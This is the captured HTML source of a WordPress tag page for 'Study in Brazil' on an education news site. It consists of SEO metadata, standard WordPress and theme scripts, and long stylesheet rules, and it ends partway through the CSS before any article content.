

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.findworldedu.com/tag/study-in-brazil
body_size: 37138
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.findworldedu.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.findworldedu.com/wp-content/uploads/2020/07/E-300x300.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Study in Brazil | The World Education News(WEN)</title>
	<meta name="description" content="About Brazil Education News, Study in Brazil, Education in Brazil, Brazil Universities, University News, Universities Ranking, Study Abroad, Online Education, Education News, Education Fairs, Job Opportunities, Graduate Program, Undergraduate Programs, Admissions, etc…" />
	<link rel="canonical" href="https://www.findworldedu.com/tag/study-in-brazil" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Study in Brazil | The World Education News(WEN)" />
	<meta property="og:description" content="About Brazil Education News, Study in Brazil, Education in Brazil, Brazil Universities, University News, Universities Ranking, Study Abroad, Online Education, Education News, Education Fairs, Job Opportunities, Graduate Program, Undergraduate Programs, Admissions, etc…" />
	<meta property="og:url" content="https://www.findworldedu.com/tag/study-in-brazil" />
	<meta property="og:site_name" content="The World Education News (WEN)" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.findworldedu.com/#organization","name":"The World Education News(WEN)","url":"https://www.findworldedu.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.findworldedu.com/#logo","inLanguage":"en-US","url":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","contentUrl":"https://www.findworldedu.com/wp-content/uploads/2020/06/E-e1591783539513.jpg","width":60,"height":60,"caption":"The World Education News(WEN)"},"image":{"@id":"https://www.findworldedu.com/#logo"}},{"@type":"WebSite","@id":"https://www.findworldedu.com/#website","url":"https://www.findworldedu.com/","name":"The World Education News (WEN)","description":"University Ranking, Study Abroad,","publisher":{"@id":"https://www.findworldedu.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.findworldedu.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.findworldedu.com/tag/study-in-brazil#webpage","url":"https://www.findworldedu.com/tag/study-in-brazil","name":"Study in Brazil | The World Education News(WEN)","isPartOf":{"@id":"https://www.findworldedu.com/#website"},"description":"About Brazil Education News, Study in Brazil, Education in Brazil, Brazil Universities, University News, Universities Ranking, Study Abroad, Online Education, Education News, Education Fairs, Job Opportunities, Graduate Program, Undergraduate Programs, Admissions, etc…","breadcrumb":{"@id":"https://www.findworldedu.com/tag/study-in-brazil#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.findworldedu.com/tag/study-in-brazil"]}]},{"@type":"BreadcrumbList","@id":"https://www.findworldedu.com/tag/study-in-brazil#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.findworldedu.com/"},{"@type":"ListItem","position":2,"name":"Study in Brazil"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.findworldedu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Feed" href="https://www.findworldedu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Comments Feed" href="https://www.findworldedu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="The World Education News (WEN) &raquo; Study in Brazil Tag Feed" href="https://www.findworldedu.com/tag/study-in-brazil/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.findworldedu.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.findworldedu.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.findworldedu.com/wp-content/plugins/td-composer/td-multi-purpose/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://www.findworldedu.com/wp-content/themes/Newspaper/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://www.findworldedu.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.findworldedu.com/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.findworldedu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.findworldedu.com/wp-json/wp/v2/tags/202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.findworldedu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.findworldedu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.11" />
		<script>
			document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
		</script>
				<style>
			.no-js img.lazyload { display: none; }
			figure.wp-block-image img.lazyloading { min-width: 150px; }
							.lazyload, .lazyloading { opacity: 0; }
				.lazyloaded {
					opacity: 1;
					transition: opacity 400ms;
					transition-delay: 0ms;
				}
					</style>
					<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.findworldedu.com\/wp-admin\/","wpRestNonce":"a1aef81959","wpRestUrl":"https:\/\/www.findworldedu.com\/wp-json\/","permalinkStructure":"\/%year%\/%postname%.html"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/www.findworldedu.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2";
var td_get_template_directory_uri="https:\/\/www.findworldedu.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #005689;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #005689 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #005689;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #005689;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #005689 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #005689;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #005689 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #005689;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #005689 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #005689 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #005689;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #005689;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 86, 137, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #005689;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #005689 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #005689;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #005689 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #005689 transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
